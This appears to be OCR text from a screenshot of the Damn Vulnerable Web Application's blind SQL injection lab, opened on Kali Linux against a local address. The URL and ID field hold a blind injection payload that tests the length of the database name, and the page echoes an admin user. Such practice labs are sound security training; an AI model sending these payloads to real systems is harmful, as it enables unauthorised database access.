 1 2 3 4 2 21:52
Damn Vulnerable Web Ap
192.168.163.130/dvwa/vulnerabilities/sqli_blind/?id=1%2527%2520AND%2520LENGTH%28database%28%29%29%2520%253D%25203%2520--&Submit=Submit# 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1%27%20AND%20LENGTH(database())%20%3D%203%20--
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html